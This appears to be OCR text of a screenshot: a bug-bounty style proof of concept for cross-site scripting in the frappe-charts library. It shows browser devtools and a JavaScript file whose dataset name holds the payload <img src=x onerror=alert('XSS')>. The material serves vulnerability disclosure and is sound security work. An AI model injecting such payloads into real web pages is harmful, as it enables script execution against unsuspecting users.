 11:32:17
11 Nov 20
Parcel Sandbox - Mozilla Firefox
Parcel Sandbox
Cross-site Scripting (XSS) i
localhost:1234
127.0.0.1/localhost
Gmail
GitHub
HackerOne
Bugcrowd
Intigriti
huntr
Web Security Academy
My Awesome Chart
80
Marker
60
Region
40
20
0
-20
12am-3am
3am-6am
6am-9am
9am-12pm
12pm-3pm
3pm-6pm
6pm-9pm
9pm-12am
<img src=x o...
Another Set
Yet Another
Find in page
Highlight All
Match Case
Match Diacritics
Whole Words
Inspector
Console
Debugger
Network
Style Editor
Performance
XSS
1 of 1
Filter
point-index="3">
<span class="title"> ••• </span>
<ul class="data-point-list"> flex
<li style="border-top: 3px solid rgb(181, 84, 255);"><strong style="display:
block;">35 pts</strong>
&lt;img src=x onerror=alert('XSS')&gt;</li>
:hov .cl
element
{
bord
to
3p
so
rg
1,
25
}
…s.min.
.graph-
tip ul.
point-l
li {
Flex
basis
Conten
Flexibi
Item w
Final S
Grid
html > body > div#chart > div.chart-container > div.graph-svg-tip.comparison > ul.data-point-list > li
index.js - PoC - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS index.js
frappe-charts-poc > src > JS index.js > data > datasets > name
5K
1
1 // import { Chart } from "frappe-charts/dist/frappe-charts.esm.js";
2 // import "frappe-charts/dist/frappe-charts.min.css";
3 import { Chart } from '../../charts/dist/frappe-charts.esm';
4 import '../../charts/dist/frappe-charts.min.css';
5
6 new Chart("#chart", {
7 // or DOM element
8 data: {
9 labels: [
10 "12am-3am",
11 "3am-6am",
12 "6am-9am",
13 "9am-12pm",
14 "12pm-3pm",
15 "3pm-6pm",
16 "6pm-9pm",
17 "9pm-12am"
18 ],
19
20 datasets: [
21 {
22 name: "<img src=x onerror=alert('XSS')>",
23 chartType: "bar",
24 values: [25, 40, 30, 35, 8, 52, 17, -4]
25 },
26 {
27 name: "Another Set",
28 chartType: "bar",
29 values: [25, 50, -10, 15, 18, 32, 27, 14]
30 },
31 {
32 name: "Yet Another",
33 chartType: "line",
34 values: [15, 20, -3, -15, 58, 12, -17, 37]
35 }
36 ],
37
38 yMarkers: [{ label: "Marker", value: 70, options: { labelPos: "left"
39 yRegions: [
master* 0 0 Ln 22, Col 48 (32 selected) Spaces: 2 UTF-8 LF JavaScript Prettier